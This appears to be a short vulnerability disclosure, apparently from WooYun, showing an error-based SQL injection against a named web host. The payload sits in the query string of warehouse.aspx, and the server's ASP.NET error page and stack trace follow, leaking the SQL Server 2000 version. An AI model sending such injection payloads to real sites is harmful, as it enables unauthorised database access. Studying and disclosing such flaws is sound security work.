 http://szky2008.gicp.net:8888/HyperLink/warehouse.aspx?type=A&no=%27and%20@@version=0--
加速器
输入文字搜索
将 nvarchar 值 'Micros
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +821638
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1932
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
warehouse.Page_Load(Object sender, EventArgs e) +593
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +33
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
版本信息: Microsoft .NET Framework 版本:2.0.50727.1891; ASP.NET 版本:2.0.50727.1879
www.wooyun.org